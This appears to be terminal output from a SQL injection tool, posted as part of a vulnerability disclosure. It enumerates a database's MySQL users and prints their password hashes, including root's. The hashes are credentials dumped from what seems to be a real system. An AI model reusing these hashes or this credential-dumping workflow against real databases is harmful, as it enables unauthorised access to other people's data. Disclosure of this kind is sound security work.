 [18:12:17] [INFO] retrieved: 'iportal'@'%'
database management system users [7]:
[*] ''@'localhost'
[*] 'iportal'@'%'
[*] 'probe'@'%'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[18:12:17] [INFO] fetching database users password hashes
[18:12:17] [INFO] the SQL query used returns 7 entries
[18:12:17] [INFO] retrieved: "root","*6DD39FE328880CAA5485F916A72E237502BFD123"
[18:12:17] [INFO] retrieved: "root","*6DD39FE328880CAA5485F916A72E237502BFD123"
[18:12:18] [INFO] retrieved: "root","*6DD39FE328880CAA5485F916A72E237502BFD123"
[18:12:18] [INFO] retrieved: "",""
[18:12:18] [INFO] retrieved: "root","*6DD39FE328880CAA5485F916A72E237502BFD123"
[18:12:18] [INFO] retrieved: "probe","*8EAF137E556F359004010B396D422FD2D7876E98"
[18:12:18] [INFO] retrieved: "iportal","*656ACF2A5087BA553B03828A45490AD2C437...
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] iportal [1]:
    password hash: *656ACF2A5087BA553B03828A45490AD2C437024C
[*] probe [1]:
    password hash: *8EAF137E556F359004010B396D422FD2D7876E98
[*] root [1]:
    password hash: *6DD39FE328880CAA5485F916A72E237502BFD123
www.wooyun.org